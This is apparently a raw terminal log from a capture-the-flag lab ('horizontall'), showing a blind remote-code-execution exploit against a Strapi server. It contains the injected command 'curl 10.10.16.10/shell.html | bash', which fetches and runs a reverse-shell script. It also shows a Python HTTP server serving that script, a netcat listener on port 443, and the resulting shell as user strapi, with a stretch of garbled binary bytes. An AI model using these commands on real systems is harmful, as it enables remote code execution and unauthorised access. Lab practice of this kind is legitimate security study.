 [+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> curl 10.10.16.10 | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> curl 10.10.16.10/shell.html | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
^[[A{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> curl 10.10.16.10/shell.html | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [19/Dec/2022 15:20:17] "GET / HTTP/1.1" 200 -
10.10.11.105 - - [19/Dec/2022 15:22:24] "GET /shell.html HTTP/1.1" 2
00 -
10.10.11.105 - - [19/Dec/2022 15:22:35] "GET /shell.html HTTP/1.1" 2
00 -
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44190
"h I/<T_J{DL}~N +/, /5beacons.gvt2.com
jj
#
3+)jj If(d'jvs80?-+JJDih2**%
❯ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.105] 43446
bash: cannot set terminal process group (1797): Inappropriate ioctl
for device
bash: no job control in this shell
strapi@horizontall:~/myapi$